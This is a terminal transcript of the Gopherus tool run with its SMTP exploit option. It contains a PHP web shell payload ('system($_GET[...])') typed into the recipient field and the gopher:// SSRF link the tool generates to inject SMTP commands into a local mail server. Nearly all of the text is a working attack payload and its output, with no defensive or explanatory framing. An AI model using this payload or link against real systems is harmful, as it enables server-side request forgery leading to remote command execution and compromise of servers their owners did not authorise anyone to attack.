 root@VM_0_6_centos:~/tool/Gopherus
rbmemcache, phpmemcache, dmpmemcache
[root@VM_0_6_centos Gopherus]# python gopherus.py --exploit smtp
Gopherus
author: $_SpyD3r_$
Give Details to send mail:
Mail from :  <miracle@778.com>
Mail To :  <? system($_GET['miracle']); ?>
Subject :  test
Message :  test
Your gopher link is ready to send Mail:
gopher://127.0.0.1:25/_MAIL%20FROM:%3Cmiracle%40778.com%3E%0ARCPT%20To:%3C%3F%20system%28%24_GET%5B%27miracle%27%5D
%29%3B%20%3F%3E%0ADATA%0AFrom:%3Cmiracle%40778.com%3E%0ASubject:test%0AMessage:test%0A.
-----------Made-by-SpyD3r-----------
[root@VM_0_6_centos Gopherus]#